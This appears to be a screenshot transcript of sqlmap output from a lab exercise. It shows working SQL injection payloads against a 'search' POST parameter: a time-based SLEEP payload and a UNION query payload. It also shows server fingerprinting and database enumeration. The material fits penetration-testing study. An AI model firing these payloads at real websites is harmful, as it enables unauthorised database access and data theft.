 [22:58:00] [INFO] resuming back-end DBMS 'mysql'
[22:58:00] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: search (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: search=a' AND (SELECT 8393 FROM (SELECT(SLEEP(5)))bbtv) AND 'yFWY'='yFWY
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: search=a' UNION ALL SELECT NULL,NULL,CONCAT(0x717a716b71,0x774c524b78775a53617667566b6f69696346515771445a56
73796944444e5652414c7447436d6444,0x71626b6271)-- tnes
---
[22:58:00] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9.0 (stretch)
web application technology: Apache 2.4.25
back-end DBMS: MySQL >= 5.0.12
[22:58:00] [INFO] fetching database names
available databases [2]:
[*] information_schema
[*] news
西子实验室